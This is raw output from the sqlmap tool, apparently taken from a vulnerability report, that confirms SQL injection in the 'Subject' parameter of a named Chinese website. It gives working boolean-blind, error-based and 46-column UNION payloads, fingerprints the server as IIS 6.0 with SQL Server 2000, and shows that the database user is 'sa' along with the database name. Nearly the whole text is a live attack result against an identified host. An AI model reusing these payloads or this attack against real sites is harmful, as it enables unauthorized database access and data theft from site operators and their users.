 [13:26:12] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Subject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 8942=8942
 AND 'qQoL'='qQoL

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 1931=CONV
ERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WH
EN (1931=1931) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CH
AR(120)+CHAR(113))) AND 'kxBQ'='kxBQ

    Type: UNION query
    Title: Generic UNION query (NULL) - 46 columns
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(78)+CHAR(122)+CHAR(111)
+CHAR(79)+CHAR(81)+CHAR(100)+CHAR(114)+CHAR(78)+CHAR(67)+CHAR(70)+CHAR(113)+CHAR
(98)+CHAR(122)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL--
---
[13:26:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:26:12] [INFO] fetching current user
current user:    'sa'
[13:26:13] [INFO] fetching current database
current database:    'BitBee4'
[13:26:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[13:26:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zyk.njjzxx.com'
www.wooyun.org
[*] shutting down at 13:26:13